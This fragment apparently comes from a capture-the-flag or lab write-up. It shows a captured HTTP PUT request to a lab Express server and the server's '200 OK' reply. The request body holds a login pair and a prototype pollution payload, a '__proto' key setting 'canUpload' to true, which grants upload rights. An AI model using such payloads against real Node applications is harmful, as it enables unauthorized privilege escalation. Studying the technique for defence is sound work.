 1 PUT / HTTP/1.1
2 Host: 10.129.136.226:31337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 92
11
12 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
13 "__proto":{
14 "canUpload":true
15 }
16 }
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 11
5 ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys"
6 Date: Sat, 28 Jan 2023 13:53:58 GMT
7 Connection: close
8
9 {
"ok":true
}